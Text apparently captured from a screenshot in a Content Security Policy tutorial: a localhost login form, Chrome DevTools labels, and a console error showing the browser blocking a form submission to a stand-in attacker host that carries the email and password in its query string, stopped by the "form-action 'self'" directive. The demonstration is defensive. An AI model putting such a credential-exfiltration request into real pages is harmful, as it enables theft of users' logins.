 localhost:8080
地图 school-site viedo tool docs blog test github-repo java-tutorial official site microservice algorithms dashboard
Tuyucheng – Content Security Policy
Session time out. Please login.
Login
Email *
1 john.doe@gmail.com
Password *
2 ······
3 Login
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1 1
Search Preserve log Disable cache No throttling
Aa .* lp_120073 Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Console What's New Issues
top Filter Default levels 2 Issues: 1 1 1 hidden
Refused to send form data to 'https://youaredoomed.com:9090/collect?u=john.doe@gmail.com&p=123456' because it violates the following Content Security Policy directive: "form-action 'self'". localhost/:1